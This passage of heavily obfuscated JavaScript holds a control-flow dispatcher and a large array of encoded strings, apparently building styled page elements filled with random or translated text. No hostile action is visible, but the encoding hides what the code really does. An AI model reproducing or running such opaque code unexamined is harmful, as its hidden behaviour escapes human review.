_0x22d13d(_0x481fec,_0x392f19);},'tPIzG':_0xf9475b(0x3802,'ovSf',0x4a88,0x38c6,0x334a)+_0x1e9fc8(0x60a,0x1ae9,-0x11,'hFy]',0x55c)+_0x40523f(0x2946,0x3020,0x316c,0x33fa,'JMx]')+_0x1e9fc8(0x1e8a,0x882,0x1850,'osXG',0xc45)+_0x8b5719(0xe55,0x3d,0x232,0x23b5,'Qt#^')+_0x1495e4(0x2b41,0x255c,0x2d73,0x44c8,'5tDe')+_0x1495e4(0x13a2,0xc3c,0x149e,0x28f4,'5[tP')+'0','SNCHe':_0x8b5719(0x1cdd,0x317b,0x60b,0xdb3,'3W8&')+'e>'};function _0x1e9fc8(_0x303a63,_0x411d82,_0x46ed7e,_0x2b90e9,_0x54a950){return _0x2470d1(_0x303a63-0x7,_0x411d82-0x7b,_0x54a950- -0xcf,_0x2b90e9,_0x54a950-0x1ab);}function _0x40523f(_0x5ecec2,_0x23837d,_0x562492,_0x19c8a3,_0x240533){return _0x29ccd5(_0x5ecec2-0x22,_0x23837d- -0x8c,_0x562492-0x4e,_0x240533,_0x240533-0x113);}var _0x54b638=_0x313ca1[_0x1495e4(0x231f,0x24e3,0x2c1b,0x2e95,'VTwM')][_0x1e9fc8(0x302,0x51d,0x1996,'xDs@',0x1540)]('|'),_0x476f96=-0x2265+0x17a6+-0x189*-0x7;while(!![]){switch(_0x54b638[_0x476f96++]){case'0':_0x3e7d3a[_0x1495e4(0x377f,0x3578,0x2c17,0x1e7b,'5[tP')+_0x8b5719(0x189a,0xbc6,0x145a,0x1912,'$DHH')]=_0x46573a;continue;case'1':var _0x46573a=_0x313ca1[_0x40523f(-0x212,0x10ad,0x1f6f,-0x3f9,'nu)6')](trashText,defTrans[_0x313ca1[_0x1495e4(0x2b43,0x3181,0x32a0,0x22d4,'Y8E^')]]);continue;case'2':var [_0x3a59e1,_0x262ffb]=_0x313ca1[_0x1495e4(0x36e1,0x30ab,0x1f83,0x274f,'yxCh')](tagStyled,[{'data':_0x313ca1[_0x8b5719(0x20e7,0x2013,0x35b4,0x2bee,']DXx')]},{'cl':_0x313ca1[_0x1495e4(-0x902,0x1521,0x624,-0x115c,'VTwM')],'data':_0x313ca1[_0x1495e4(0x2924,0x1dc8,0x262d,0x153a,'CgKH')]},{'name':_0x313ca1[_0x1e9fc8(0x26cd,0x28b2,0x151c,'e9hj',0x2119)],'media':[{'data':_0x313ca1[_0x1e9fc8(0x39ab,0x1cf1,0x2284,'Ske1',0x25f4)]},{'cl':_0x313ca1[_0x40523f(0x2765,0x3041,0x331f,0x1c12,'@i#A')],'data':_0x313ca1[_0x1e9fc8(-0x794,-0x779,-0x31d,'oGVS',-0x14f)]}]}]);continue;case'3':return _0x3a59e1;case'4':_0x3a59e1[_0x1e9fc8(0x1c33,0x2dba,0x23c4,'wIR0',0x1a1c)+_0x8b5719(0x1a0b,0x3029,0x16cf,0x15ff,'gLCz')+'d'](_0x3e7d3a);continue;case'5':var [_0x3e7d3a,_0x262ffb]=_0x313ca1[_0x1e9fc8(0x2638,0x18b9,0x325b,'pypN',0x2ce4)](tagStyled,[{'data':_0x313ca1[_0x40523f(0x2469,0x2b66,0x2359,0x2071,'JMx]')]},{'cl':_0x313ca1[_0x8b5719(0x17b9,0x2807,0x1ac5,0x2cae,'&W06')],'data':_0x313ca1[_0xf9475b(-0x7a7,'QNp5',0x1891,0x5af,0x5cb)]}]);continue;case'6':_0x3e7d3a[_0x40523f(0x4203,0x2ddf,0x294f,0x247a,'VTwM')+_0x8b5719(0x80,-0x1329,0x11d,-0x11d1,'5tDe')]+=_0x313ca1[_0x40523f(0x7ee,0xab8,0x51d,0x134e,'TBtv')](_0x313ca1[_0x8b5719(0xb25,0x12e3,0x1ca0,-0x703,'wIR0')](_0x313ca1[_0x1e9fc8(0x2d97,0x29f1,0x16f0,'$DHH',0x249e)],_0x313ca1[_0xf9475b(-0x459,'ovSf',0xfbf,0x14b2,0xa39)](genRandomText,-0x4a*-0x34+-0x2c*-0xd7+-0x33ec,_0x313ca1[_0x8b5719(0xeed,0x21e1,0xd2c,0x311,'sFvl')])),_0x313ca1[_0x8b5719(0x2623,0x10c5,0x25c9,0x15e6,'!Yts')]);continue;}break;}}function _0x368c(){var _0x41ba37=['1j3uGSo/1RFvGG','WP8dW7LEWP8','W5evpmk+WOK','WRpcMqpcMK4','WRtdHCk2W6JdUW','4lI/4lUU4lQm4lIL4lQ1','44kx44kd44gt44cB44o4','W6XPW6RdJCk1','2P7BQnUMW73zMa','WQDhWOxdP8ow','WRxcLSoMwCks','q8kAW6XJWQG','W4HRCNyZ','W7LLWQrOxa','smkhW4zvwa','uSkfbgi','pCkMzCoTW6q','W5bcW7voqq','e3iEW6yZ','e8kmWP/dR8kR','W5hdPCkSW74i','4ksc4kEnqocNV+cKMq','oXvZWQxcLq','WOVdJrJdGSoe','W4/dO2zSW6W','w8kFqmonW4K','W4OCys/cPq','hsuvmGy','WRZcOJKQWRa','WRJcRd4TWRa','oYpcUYRcGG','xHVcGrVdJq','W4KjBcZdQa','WRnvcLtcJq','W4pcOSooWQSi','W68AW77cL8kj','iwRdTq','W5FcOCoOB8kC','WRNcMhFdIwa','W7NdHmkeWQxdUq','xtr/W5JdLa','WRBcRgjYW6K','WOFdVmkvW61v','gtldS8onxG','b8kIWRVdMCk3','sSoTW5ywga','WPnqymoCEq','hmkNWOmewG','W67cICk0WRVdUW','dmoHW5qdrG','W5Djs0CI','mc8NW6zg','WR4YW6zpwG','tf/cKNtcIG','C8kJlCkLfq','W5bOW4fvDa','WQJdMCo6eSku','W7NdH8kRcSoc','W6JdRCoRnmkl','rmoTW4SwwW','uCkrbCoejG','qNdcGmkhiG','umkDWOVdTSo0','ydqPW75q','vt0EWOP4','AdiGWRKe','lCojW5lcMCkk','WPZcH8oCW7RdOG','WOBdQ8kKWOWe','W7FdOCkKemkb','WQFdNCo3WQtdRG','iCkbaNyO','n3BdQYRcGq','W5BcN8opWOGE','WRSBW4pdU8kw','W5tdRCoUWRSi','WRBcMmoZWQ3dQG','BaBcKWVdIa','W5NcQmoGn8kc','q8k4W7D2WPm','ymoXW4ZdKJq','W7VdJCkTdCom','W7WEFsRdTG','WOLgj8kzuW','WQ4qbmoeWPS','lweTkIi','zgmTW6BdOG','EgqoW4BcIW','weuJW7BcGa','WO3cNSktWR0U','AKuYW7dcIW','wSkrbCkyAq','W5pdPSk8rSk8','WQi/W6BcNCo/','WPnhnmkBFG','6AIw5lMz55Iy5lUm5yMz','WOXAj8ogzW','W68bWPqoW50','WQ9AWO/dP8oy','WPCSWO7dOmkk','W5/dL8oUFCkz','tKrFna8','WPWBnqRdNW','WPxcKmkokSot','W7uXWRmEW5y','W490WOtdRSkl','mbuVW7tcLW','0RZcRnc80kZcOa','WOZcHmkRD8kr','0P7qSDgE0ky','lcCGW7zD','W6e4WRqyrG','WOFdHmkkWR3dTW','ASo7BCoGW6C','wJz3W4/cNW','WOK3WO7dV8ky','WQNcS8kSh8oZ','WRBdKSkHamod','W5vNW68iW4i','14NwJTA41jJxGW','yNjXDxS','WPz6W7LhWOu','W6/dMfHBW4K','27hAJDIn2AdyUa','vCofbmkppa','qmokW5ujuG','W6aOWQq+qa','W7hcICoOXjddGG','WRVdRYySWQ4','W7dfImoKmLW','Z7JpQm6pZzBpSq','WPSPld1O','W6xdVvRdNgm','gqVcNCs8W4W','WP0VWP3dKSk+','fmkvfCkgiq','WOJdTeZdHN4','WRGVySoXxa','mMjPW7KC','W7WRW6q4xq','AMVcQ0JcJW','W5DgW7esaG','l2FcOKpcHG','bmkZWPzsbq','W5mhW4P1WQO','WRdcMSk3WRSg','CIBcTsZdOG','xSoerd/cHG','W4SGWQrhW58','W5CaW7KxWPq','W7WUWQOYxW','hmkNWQK7W4i','w8kPW7X7WPi','dmkvgmorpq','W5ldVmk0Bmow','wN9dhf8','W4ZcTmoGg8kz','W4ShBsRcSG','uJvKW5dcMW','Cmo4WPBdJIa','W40hrXS','W7CQW7jMsq','W7HRW7hcJCoJ','W4FdMSktW4NcLq','mGX8WQNcLG','jqb2WQpdHq','x8kedSkeCG','W7SNW7v1WOa','W7OFAHFcTW','WQVcPCk6hSoZ','Bh19CN0','bhqJWP3dJW','W6pdMSkD','Ad4SWQfm','WRuHWRD6qG','4lIK4lQO4lQv4lM44lM1','WQiXW7ZdI8kO','aSkeWRD4W6m','WRtcV8ksWOqa','qCo9W7P94BMd','y1mbW4FcQG','W4m6W6efW5e','WRxcOJSLWRm','W6ZdGmk7gG','W5aXWQCcW4i','WOm6WRBdMmkU','Emk4nCoGW6e','xsVcJXFdJW','W4RcUCkGWP4a','W6pcJSkiW5ZcNq','WRWQWRpdNSkO','vSAofmkdCG','Dt7cTx3dGG','W7RdQKeKW7O','z8o8WPpcNse','W5ualCkGWPu','2lpBNDQ32Q/zOW','W4RdVCk9W6Ph','WO/dTSoZk8kk','Z7VoV8o7ZPpnHW','EmkrW4D2WQq','W5ugW5JcT8kn','WOLVvCoGnW','W4DhDhO0','sqNcLbhdKa','sSopW4aEsa','Z73dJ86XZR3pPa','W7pdG8owW43cMW','WRBdQwJdI1W','WRzBWOBdOmon','WRJcLmoMw8ov','WROXlCo9ta','yYhcSbpdPG','W5C+pcfT','Zy7mJ8+8ZitnSG','WOBdJaftWPO','WPSVW47cR8om','W4rOW4ZcP8om','WPVdLvNdHmkr','W5VdM8kcWQVcVq','WR7dJ1ZdI3i','omkmWRhdT8kI','zfKTW6FdHq','gmkSWOPtgq','WPb0W7fjWOa','56cS6kUK44cq44g344cs','W4e1WQ0l','B8oFWPddKCoD','o8kAWPhcLmoC','WRGXWQJdKCkO','W6tdLujFWRi','ymkCfhrP','vXVcJGRdIG','WQGksrpdIW','w8olW5Wqtq','WQ3dNuq','qmkVW4Oxwq','dmkQW67cQSkG','s8kWFmoLW64','WOFdGCkoWQBdTW','WQ/cNCo4wmkk','FmkdggGS','WQJdKhVcI3K','BCo4WPZcIwq','W5ZdISkJaCoj','m8kBhNz3','W7hdNmo6WRGy','1PNwVDAyWRxxNq','jCkfh2NeKG','WPKnFsRdTG','aIiHhrS','W6XPW6FdJSk5','W7BdMMVdMdO','W7eld03cMG','W7BdTSodWOWG','W7SSW7avbW','xCklbW','WOqCWOVdKSk5','r0BcPXpcLG','WQdcLbVcHtq','ycv/WQyb','WONcUmkGWRWa','W5egCCojpq','b1tcLX/dLW','pCkMESo1W6q','AmkCWOldMmoF','WRZcUXZcHwO','rLPppea','gYzVWP7cSW','W4yXW7G0qq','WORdRCkXDSoB','FCoYW5lcVsu','WOjfWRWeW5y','nCkbfsSQ','W5SAW79BWO0','umk0W6f6W5W','Z6doHSYK','W4bXBNOS','W5RdQCkJWOCl','FXG0W7tcLW','nsHUWQ3cPq','W4XZrgCn','W7C6Ad3cVq','WOysymorEq','WO/dLvNcHmkr','zeD4WRxcKq','nmkh4BQYjIq','AfOUW7RcLW','7j+QvoYgREUkKSoy','W53dQ8kWWOyb','W4eDW6zEWPy','W5VcGCoua8k+','A8obW5/dH8oo','FuTcDwy','vh3cRZ/cLa','W47dIL3cISoA','lXScfGS','kCAWhwmK','WOpdM1BdMCkr','W6qBW7bdWPC','WOldUvNdPua','mJ14W7pdVa','b27dOMVcUW','WQdcNmo2W45Q','v8kmW7NdRSkM','WRFdRMrKWQ0','W78iW5RdTmkh','W6dGPkxGPzNGPABGP70','W6ldQsz0W6u','W4DfW5PfvW','WQruWOxdPSoq','pSklWO/dPmkm','WOjAySoKW54','WQLB4Ogp','W6yiW5lcSmki','bNqyWRmI','FthdOHldLW','WR3cSt4UWRK','smkjWPddSmon','WRBdQSoLWOFdNW','WOBdImovXPtdHa','WP7zPnUa2O7zHW','WRxcVJGXWRe','DmosW4bOBq','dCkBgNZdMq','W5iKWQ0cWP0','W7KdvX3dKa','W5CAW6HsWOO','W6SXBJxcHq','W6pcRg9MW6K','Dcv4E3m','gCkcWQZdSSkN','W6NdHCkxW4dhUq','WOniFIJcSW','26RyNDIR2Am','xbVdHWPb','W4NdVmoQx8kK','WO7cPCkHWP0l','W4ahW6hcLSku','WO8UWQNcHa','amotsCoiCG','Cti0kJ8','rNdcRrRcJG','iNTGFt0','WOrzsuVcMG','WR3dMCoIWQhdQa','DmkYz8oIW68','dmY4ZjtpN8+X','W6RdQNH5W7q','ymodWRpcGqO','n2FdU0tcHW','WO7cPqNcOJ4','WOXiW65sWPS','kwj0W60B','WQRcG8kJWOiu','smofsYFcIa','W64awrFdKW','WRldImoKWQ3dOq','EWVdTmobqa','WO3dKCkXnmop','W6OgstZcSa','AJddRXtdIq','W4tcKSooWQvq','WQzmWO3cVmke','W4TiAIVcTa','lSojWOdcHmku','W7ldJmkEWQRcVa','WRHMW6bEfq','pcuXj0C','W47cGKVdNmow','W5r1W4ZdRHm','w2VcJH7cIW','W7/dUgPOW6u','W4JdTCo5WOqm','lCouuxyO','W4yYW5WqAG','WPfYF8oXW4K','WPpcOmoaWQ4E','t1WVW7RcLG','W6hdTCkJb8oO','W7OJWRWqhW','W5CnnsZcSW','a8kFvmosaW','W5NdRmkhWQRdVq','W4BcN8oYjSod','W64gWRq0W4K','WPNgTtRhTSs6','l8ohW5FdH8kk','W6pcLSkKW7hcUG','WRJdI8kHhCot','W53dIaNcHmkc','ySo8WOdcHYi','kc4Pmw8','W7tdI8klW5RcLq','jX3dS8oCva','W7BdJmk8c8kC','W47dOCkDaSoD','BSowrJnP','W7JcHdZdIxS','ax1TW47cJa','yNb1nIO','WPfvdNlcMa','iZX4WRVcOG','W6xdRCkTW6/cSq','W4LrAmoZW5q','W4SAWQeDnW','kI0HnYO','W4u9WQ8','W6hdGmkJlmoE','2ilzTglATTIB','Z6tpH8YZZjFoKq','WQu/WQqucW','m8opfwC7','ESo4WPhcGwG','aSkYWObsaa','ydKJW6bq','WORdO8k9CSoD','WO4vWRXfWP0','js8RW7nC','W4KAFsddTG','WPyplSkJWOO','ZktmJ826W4JoPq','W4RdPCoKWRCm','h8onWR/dTCkV','W6JdJ2n1W6W','W7GSW69aWOa','WRJdLSk8c8kh','gCkmWQa','dSofvmkynW','WONdSmoTWONdUa','WRbRWQdcIq','nhZdQhBdLq','W6pcV8ovWQSF','WPBdQmo7WOldJG','W47dOCoYW7ab','g8kyWQRdTa','e8kfba','4lUr4lQp4lMQ4lQ14lI7','W4NdIx1oW5a','WOVdImo5DCko','W4pcV8ofWRHn','WRxcHYhcGf0','W6eXWRGfxa','gN4qW7DP','WRRdK8oHWQi','FmoWWOBcI38','zvWXW77cHa','WO8wWRtdLCki','W5OnA2q/','W7myW7L4WOa','W6yJW6uVqG','wGFcIG7dJW','xmoSW4WszG','cCkEcN7dNq','WQxdNCk0WQpdOa','W41vW6XBW5i','W5FdTCo5W4Cx','W7/dQsu8W5C','r8kTW6T6','W7pdHmkGtSox','nhaqW6OH','WQHQW61gva','tCoZW6bDvq','A8kNXA/dRCo+','ACopfNqO','2ONAQDUe2PLj','W7JdPwrYWRO','WPz6W7rtWOy','WQFdQSoCySke','4lUv4lIt4lMo4lIP4lUv','4lM84lMW4lI14lU64lUY','WRFdLe/dMc8','i2FcR2tcHq','W7KDW5NdTmkI','W59gW5pcTSoH','WPBdSSotWQ7dLq','W6bgaflcLG','tmkkW5Tuhq','WPpcPmkqWRWM','WR3cJJueAa','W7nhWPJdUG','W5tcNGVcMSob','zmo2WOhcHZa','CtVdTHddHW','WPKCDYhcOG','W5dcV8omWQ0b','WRfJfmkhBW','W58zW7TXWPa','WP/cVCk7eG','bmo9W75MWPu','5BQB44kB5B6H5Rgp5P2n','W5WhWRaxWOS','oXNdUmolcG','0QtrKCky','2AtBVDMGEDQ8','udvKWOFdMG','nmkBfcyK','gdBdJ8o3ya','bSoqW7VdRSkS','W4pcQmkbWQ4c','tmkwWO3dKmov','WOdcNMVdG8ou','mSkkWRVdJmk7','WPpdVSkQC8oF','XyRcIa/cJsC','WO7dMCktW7tdTG','WRKQW7ZdLSkO','x0TCpLO','W41aW6qpwW','BZi0WQHk','cSkDW6pcVmo0','zhxcQudcMq','sCkPW6yQW4a','W5pdVSk9DCoa','ysFcRtldUG','WRBcKSo5xSku','W77cNf3dHwS','kSkkuwGO','WQRcH3VdMsu','W49gW6Spyq','eSkEWOCefa','WRxcUsuOWRi','rvJcIJxdGW','wmk4yCoMW6e','WPpdOmkmW65d','W6KmWQaqW7i','WQnAWO7dPSob','AsbYWQBcTa','zfOxW5NcRG','mG7dVmoltq','ltuVnW','WP3dN1ddGCoq','FInFW5K','W7/dUgrSWQa','wmoQWPGgca','tKqBle4','WPdcMmkOWQiu','WRxcL8ovWP7dMG','WOVcOSkRWO0e','WPu3W7fhWOi','bx3dGZ3cUW','W4yCWRXtW4u','W6CKW740qa','W6pdImoS','WOjLW69qWOu','W5mzW7uxX5C','WRZdHhxdHW','W7BdH8kDW43cJG','WOdcQSk1W7Xj','cSozemkljG','WQNdGSkrW4dcKq','gde1W75y','ymkBgwnP','W41hWRHlvW','64QX66Eq7iMW7iMZ7jIa','crW7W7TE','muZdSYlcNG','W689WRKyha','WOdcRmk2WP8p','d0TqoKi','t8oJx8kbwG','B8onW5mxyG','WRpdMvJcGMC','E1qMW7hcJa','27hyQTIY2OJdTG','W4flW6qpxq','W6aarXhdIa','X6hcN8oPBCE5','u8keqmknmW','WOVdOmkzW69EW6rxqwZcUXVdPa','WO7dN2ldVKe','W7JPN6ROP5RLHQhMO4S','0jVrS9ot0AltHa','zSoEW7TgCa','WQddIe/cJgO','kcGZnsm','rCkOW7TGWPK','a8oCwmokyG','W4xdPCoOwCk/','4lQU4lUs4lUq4lUf4lM8','smkWESk6W78','vqH3W5xcVG','W7XQW67cJ8oT','WO0YlsrS','WOXNlSkXtG','W6qmW4lcOCkt','t8oiW4SwqW','WRBhSxVcMN8','EKlcOCodtq','4lM14lUz4lUZ4lQL4lUl','WPxdT8oPWQqm','is8M','W7ZcKrJcGJy','W4WoWRegW5O','dSonpCoUW6m','tdiQWQTg','l3PHW7RcRq','zJiTWRtdOa','WQZdM0tcGwy','WPhcHdtcQ1G','WR3cHdZcJhG','WPq3WOVdP8kg','aYf6WQFcUW','gxibWRmM','CI5IW5dcGG','WRFdLSk8aCox','W6bEauJHUlG','vCkgWQVdSSo5','WPZcOCk0','W7OqsWpdHa','dw1zW77cTq','W6bnW79Czq','WR/dIJxcIh8','W7BdJ8krW4dcLq','W50ulmkazW','k2hcVcCQ','W40nAIK','CGaIWQLt','AwtcUKZcGa','EmoTWOa','oN3dVY7cGa','FvaWW7ZcGW','W73dKmo7WQtdQW','lY4SkJ0','W6pcJSowWOddMG','kcmgkJC','F8kiWQldVSov','hmodW5ynta','WRtcLCkLb8oJ','W5FcKSk/oSop','W7ORWQq2sG','q8oWW5WhrW','DxT4W6bi','ymkmhw8Q','W5tdTuDuW6W','W5qXWQPlWPa','hSonWRRdS8kT','WQiXX5VcKCoT','W4RdMhjgW7m','n3lcT0dcKa','W6lcJCk4W7JcOW','zCo7EZVcHG','WRBcRgLZW7q','iMeZjci','W4FcVmkQWPOb','ACkQW71LWQO','yNdcQaRcRa','vSofW4WbBW','WQiSWRNdJ8oX','gmk3WPHxgW','W6pcLCkAW4/cLW','W4FdSSoUrCkJ','wSoNW4Pmxq','ruxcSXlcTq','0AVqJncOW6JtRW','W6OCEtdcSW','Eg7cSK/cJa','C8kWWQZdRmoa','WPanWRaBba','W5xdMSkzW5RcKq','W6eZWRudrG','fapdI2RdLW','WPyFWPRdT8o1','W5D1W43cUSoD','mdtdRZNcKW','WPbuW6HfWPK','bM3cOXZdIW','vc4SWP3dJW','W6jsW5xcN8o5','WQRcJZlcMNS','WOPJW5hcOSox','jMVcTuu','WOxcPmkHWPe','CSkNyW','W4/dOSoRrSkG','Cty1WQfi','B1OMW7tcIa','pc/dRZNcHW','W5a1WQWcW4m','ZyxmM82bZAZdLa','44cw5lMI5yMt5BYR6Ac/','W6xdGCkvW57cMa','W5qXWRmoW5y','hCk8WOrnrG','WOrfWQSdW5u','WQRcHhVcNwm','W47cV8oRnmkl','44kZ44oz44oe44g044kR','W4hcQCkCW6Ld','W4RcPmoLlSov','hCofW4OJW4K','bgno','dSkFWQVdS8kX','ACoFWOZdGSoF','vCoEW5Dcta','uCo9W6j9WPi','uSoBW7PwCW','CSo2WPZcMMK','WQRcGCk4aSoq','W78/WRqfdG','ymo8WPZcMN4','W63cHCkJaSoo','W4ZdM8koWRZdOW','WPnCACoKW5m','WRtcQSkOWO02','jb4QW7Xz','WOD4WOpdVCkm','WRH2W6nFvq','WR/cN8o7WRRdQW','W4adWQzlcW','W5xdQ8oUWReA','WPyvWRmpxq','bIa9WQxcVG','wmoRW5CmdW','W5xdJSkfW7xdOW','eCklAZ7cGa','WQLEdedcJq','W4ddIvhdHmov','hmomW51Eva','BG9IWQ3cLq','WR1UW6Hfbq','W7eXtW3cTq','W5ldNCoCW7ZcOG','WP7cRmoMmCkb','W79OW7ZcJSo9','WQLIFmokW7m','W6iaW5NcUSks','W6ZdI8kNhCot','uJ4TW5hcKW','W45FjCkaBG','W6baWOW','2PZdSnUPW73zIG','pZeSldS','WQ5WeSk4FG','Fg8nW4/cGG','WOOsWQGBha','hWqdyXW','W4P3Ewe9','WP/cTmkGW65j','W4uYWRyyiq','s8knWORdLSoB','WR8sWOxdVSkE','bCkVW69WWPu','WQVdKhVcIM4','sSkAW51gWRu','WORdHSoQoSoE','W77dJSktWOZdHa','W7pGPO3GP5pGP7JGPRa','WOOuWRqwcW','qfObDr4','W53cHSkKjmom','W5ddSmoxWPWF','W4KqWPObeG','WPK8WPhcVCoo','W6FcJr/cJI8','CcZdRWZdHW','W6ZdGCko','2i/AM8kU2zhAUG','AKmWX7tcGa','W4jUW4RcQ8ok','2iFIGzhzPDUt2jO','W4nmjCojFW','kMpdU1FcIa','W6ZdG8kxW7BcHa','CMXIWQuv','W6VcJbVcNJ8','sCoezIpcNG','W73cICkIW7NcUW','emkAWPWcea','WO/dSCoLW5Lv','W63cRg9UX74','0QhqKncb05tqVa','jSkdehqS','mXpdSSoBqq','WRFcHCkZWQxcVG','ZydpRm+/W4NpIq','W5ZcVSovWRqd','W7iyW5NcUSkI','lmomW5hcHCkt','W4ddL8oXWR86','iCkmfeKN','osxdU0xdLa','WOhdH8kWCSkr','xmkYW7XvWPa','oCs9oCwc','W4zWEt0S','tmkPdmkWnW','4lMs4lM94lI44lU54lUw','W4FdSSkPaSoH','gJS6nZu','iq7dVmobvW','yYdcNJ/dLa','oYWRWRTo','Eb/dSSodsW','W5nOWONdVCki','W4ddUv15W7u','aSkoaSs3jW','WQRcNfNdIs8','eGhdLNW','d+cKK+cLShKp','A8khW4pcGCok','dSkFW7VcVmkR','16dvU8kCenE0','W5hdQSoNWQ0p','2QCi2AFARDIS','W7tcKCkpgCov','bN4wW6DN','A8oWW5Kgxa','1iBuGhVuGnEB','W6mfW4ldR8kd','sIinWOnT','W5DHnciS','m8oGpCk/WRO','W7bLW6C4qq','W50eWQ8fW4e','WQZyPDMn25dARW','W6ZdISk4vmkx','rSk5W7TXWOG','W4D0W6DhW5i','WRBcG8obW4/dMq','W43dJ0L2W5m','oGvZW73dIa','05tqQDo506xtKW','W7xcId7cK2i','xvaWW7ZcGW','W4u3W6mRtG','W6/dNCk8hSov','EmkGD8oDW5G','W5RdG11sW7G','w0vwBW8','W74HWQOYpG','WOFdMGxdMSoq','WOzgna','zZiU','DCoRWPVcJYG','cnsb1z401jq','uCoocG/cHG','obT6W73dLq','WQBdR8kkW4FcLq','zCkbk8kWhW','W5FdRmkoW7BcOq','W7tdH8kmW4VcGa','ngpcT2VcVa','WO3dQgFdOa','W5jLWP7cQ8ok','2j/yN9IX27VdMG','2QhyN9IQ2RJAGG','qmkmd8keAa','W7NdI8kStSoj','D8oAWRtcQHW','W5adW6jDuW','ECklsczO','24RAO9Mo2lVcOa','ZyVmO8+iZQNnHa','hcLGW5O','2AlyGDUpEDUE','WP3dPSkzW6TB','WQddKL4','W53dSmoYWRqi','W7PixMKD','WPxdRMFdM2i','W55kW6PbwW','ACkBDSoAW6u','W4S7WQ8','W7FdImoNhmos','W73dKCkT','fmkIWOKubG','W7yclflcQG','WOXMW7vsWPa','W4VdUmoRW55D','WPFcMc/cNdm','W4SBDZBdRa','W6BdLf9PW6K','BmopggHP','WPdcJmkjWO8G','nZqMW6fD','W6K7WRKDhW','iYCMnIO','WQxdNCoMWQhdQq','rJvgWR5+','k1e3WRxcJG','WQRcI8o7xmkE','icK3atW','WPjqFW','WOrhW6qpqq','DGioWPHI','gMGbW6eY','j8opggj0','g3ubWR40','m0SZWQeR','dSofaSkgmW','WONcUmkK','W48dWRe7lW','05JtRDo90zpsNW','WOjBkCojlW','DSkYFmoJW70','W6xdOMWMWRa','W41zW6Xkqa','k0yHW7tcIq','khbXWRSe','jGNdR8kpuG','W5ynWRGGW4m','smkBrCoLW5S','W6/dUcT6W6K','W7/cRh5YWQa','W7RdISkWvCoa','muRdUCkzgG','gGqpybS','jSo1A8o0W7G','eCk6iuu7','hSkHWRVdLCkw','DfRcSZtcKq','fGtdKJRdIq','WOTCnmkzEG','ENbZAh4','hmo9WRO6W4G','dM/cJ3dcKW','WOPqAmozjW','W5dcH8oNmmki','X5lgTCouWRCi','qmk2jmkOgq','W4WZWQqj','uSkTqSofW4W','etSFW6aZ','aCkes3i','a0pcItVcLG','W6lcRgz5W6u','W6ueWOCrW5m','luRdIr7cTq','W7BdJ8kCW4RcNq','WP4dWRrFsG','W5y9WRulW5u','tSo5qtBcUq','W5dcRmoPi8oc','pCkZz8oGW6q','kCorW5BcJCkj','hGqnzbG','W7qSW7K4xa','WP0/WPtdKmkk','WO9zymo+W5q','2OlBVDUL2PRIGAe','WPnMxSoMW7G','WOywFmkfya','W7SLW61thq','W6hdVSkvW63cPa','vmoUW7iIWOa','WPrniSkcya','WPzfiCojBa','WPjqC8k+','tCksW6bbWO8','jbyzWOXO','44ke44oE44oB44kO44oA','4kwH4kA04kAqqUcKOa','W5tdSSk5aSo+','bvFdKtpcNa','osqZmsy','k8kkcgqM','WOOzlCoKW54','WONcSWNcPKW','W4PfWQevW40','W7LVW6VcNCo9','cMpcUeJcMG','BCoZydtcHW','WPBcS8o2W69A','CYPOW6JcOq','WRfKW7ajva','AJG7jWK','W4OzWQuFeG','sCkIW4Oduq','WPtdJCoKDW','gCkiWRFdQmo4','W4fxWQKprG','xeJcIHVdJq','mZGSW7DA','W6L2WRevbW','jxBcUG','4lQh4lMK4lQn4lIf4lIg','B8k6E8oIW6W','WPLwW7zkqa','Eg94zxS','ZBVmIC6tWOZpIW','nblcVColrq','cSkdWRRdTmkS','WQddLu3dHhS','WPaPlt1O','srRcIb0','W5pdRCk0ySoC','lNRcTgRcMW','WR/cNZxcJwq','WRBdLSk0WQxdOa','WOXaymoXW5u','l2ddQt7dKG','WQZcNcRcMfm','WQ3dJK/dGIe','WP/dTSo2W55s','W63cN0BdHwe','WPldGCkeWQpdTa','mMnGW61q','qCkitSkjpq','W6xdN0xdGNS','q8oSWPyjua','ab8lhem','c1JcIvhcUG','WQddJSoZWRxcRq','s3PZmvC','fINcTrxdKa','4kAk4kAyWO/dS0m','uSk7w8o/W60','W6xdGCkwW4dcKq','W4njymklBa','hb8diWi','WQldLf7cKtO','W5SGX7r9tq','Z719Z5FnLC6e','W4OgCsVdUa','W4yBW49dWOO','vCkoaCke','eCkAWPWaea','W73cH0xdMxS','w0zsiW','W7ddImkYWPBcJG','k9EC1PlvV9sX','W6eeW65wWO8','fqOkEXO','WQhdNutdHw4','WOLBl3pdTG','WPywWQKpha','E8o3W4JdJJi','xmoFt2hcIG','W5aAFtFdQW','W6VdSmoPWR8e','WQRcIZxcMM0','mghcUZ3cNq','x1aWW7JcLG','sW3cGupcGq','BYm9WQnm','WQLbhetdNW','zhtcLrdcTG','hngU0kJsH9ok','gJyzW7yH','WOqsWQSDbW','hxGuW6fP','rSkedSkzoW','emkkW5fCsq','WOhdOSkpW6TD','xmkPWQ52WPK','WOnikttcRG','isr4WRvt','Da5oW5xcSa','WPTJW5hcQSoD','WPurW7vxcq','xI99W5ZcLa','n2FdTKJcHW','WQP2WQLawW','W4nAl8kDAa','k2dcSutcIG','WPiQpa','WOlcT8kYWQ4r','A8ogW55YvG','WRrEbLlcIW','W59zAmo2W48','W7qiW5xcV8kg','W63dK3FdNdO','CSk0WPldMCom','E8oRWOBcIcu','n8khgguH','Cc7dRXBdMG','W5SsW7vCWPK','4lI44lIY4lIp4lM14lID','4lUV4lQQgmkmWPe','W7CzW4BcSCkp','WOZdN1ZcNSka','W4rYW5VcR8om','4kAu4kwU4kAQ4ksf4kw/','pCkSWOJdKmkT','BhmYici','W5pcJCoOoCom','tSoosZ7cIG','WOnAWQGeW4S','ESk8W7C0WRu','FZG0WQjB','kMFcVKxdHW','W6FcJH7cGJO','nSkiWOZdHSoE','2kxBKDUA2QBzRG','h8kXWOTcbq','W6aBWPuGja','W6xcRh5YWQa','WOL+fmkVFG','W5zmW6DarG','Z4BoJS6KZBZmNq','u0pcItO','WPrfnSkLqW','z8oWWOJcI34','rCoMWOurqq','emkDfhu9','W6xcJHRcMcy','FCkcqJn4','W5RcKaddKmkt','W5CxW6GaW4O','WR7cOJWSWRK','WQPgnmkmBG','BCoLW7eZDa','t1tdM3VcNW','W4NdU8oWW5Pu','W53dISkFWQBdVW','W4yKB3z4','yNf3D34','W5RcQmoNlCkC','jmk3W4RdMhC','j8k2feOn','27VBVDQiW73zIG','4kAj4ksL4ksU4kw64kEz','W53cJ8k8ySop','WP/cJCkOWPa8','WQZcVYuVWRm','4lUL4lI44lUm4lI24lIS','W6G5BahcUW','etDvX60I','t8kwWOJdHSot